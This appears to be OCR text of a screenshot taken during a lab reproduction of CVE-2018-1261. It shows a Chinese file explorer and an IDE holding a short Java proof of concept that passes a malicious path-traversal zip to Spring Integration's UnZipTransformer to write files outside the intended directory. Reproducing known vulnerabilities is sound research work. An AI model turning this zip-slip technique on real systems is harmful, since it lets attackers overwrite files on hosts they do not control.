 共享
查看
移动到
删除
复制到
重命名
新建
文件夹
属性
全部选择
全部取消
反向选择
组织
新建
打开
选择
« 漏洞复现及环境 > CVE-2018-1261 > here
搜索"here"
名称
修改日期
类型
该文件夹为空。
共享
查看
> 此电脑 > 个人 (G:) > tmp
搜索"tmp"
名称
修改日期
类型
该文件夹为空。
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
CVE-2018-1261 src main java chybeta
Main
Main.java
AbstractTransformer.java
1: Project
7: Structure
2: Favorites
21 mport org.springframework.integration.zip.transformer.UnZipTransformer;
22 mport org.springframework.messaging.Message;
23 mport java.io.File;
24 mport java.io.InputStream;
25 ublic final class Main {
26
27 private static ResourceLoader resourceLoader = new DefaultResourceLoader();
28 private static File path = new File( pathname: "./here/");
29 public static void main(final String... args) {
30 final Resource evilResource = resourceLoader.getResource( s: "classpath:zip-malicious-traversal.zip");
31 try{
32 InputStream evilIS = evilResource.getInputStream();
33 Message<InputStream> evilMessage = MessageBuilder.withPayload(evilIS).build();
34 UnZipTransformer unZipTransformer = new UnZipTransformer();
35 unZipTransformer.setWorkDirectory(path);
36 unZipTransformer.afterPropertiesSet();
37 unZipTransformer.transform(evilMessage);
38 }catch (Exception e){
39 System.out.println(e);
40 }
41 }
42
43
Main › main()
Run Main
4: Run
6: TODO
Terminal
Spring
Event Log
Ant Build
Database
Maven Projects